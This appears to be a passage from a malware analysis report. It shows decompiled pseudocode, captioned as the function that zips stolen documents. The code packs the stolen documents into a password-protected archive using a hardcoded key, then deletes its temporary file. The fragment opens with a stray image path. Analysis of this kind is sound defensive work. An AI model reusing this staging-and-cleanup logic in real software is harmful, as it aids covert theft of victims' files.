 sprintf(&FileName, "%s~", zipFileName);
if ( a1[strlen(a1) - 1] != 92 )
{
v2 = (int)(a1 - 1);
do
v3 = *(_BYTE *)(v2++ + 1);
while ( v3 );
*(_WORD *)v2 = *(_WORD *)String2;
}
dword_10028084 = fopen(&FileName, "wb");
if ( dword_10028084 )
{
listDirs(a1, 0);
fclose(dword_10028084);
v10 = 0;
v11 = 0;
v9 = 0;
v12 = 0;
v5 = strrchr(zipFileName, '\\') + 1;
v6 = (char *)(&v9 - v5);
do
{
v7 = *v5;
v5[(_DWORD)v6] = *v5;
++v5;
}
while ( v7 );
*(_DWORD *)(strrchr(&v9, '.') + 1) = 'tad';
v8 = CreateZip((HANDLE)zipFileName, (int)"dkwero38oerA^t@#");
ZipAdd((int)v8, &v9, &FileName);
DestroyEncryptor(v8);
DeleteFileA(&FileName);
Figure 33. The function to zip stolen documents.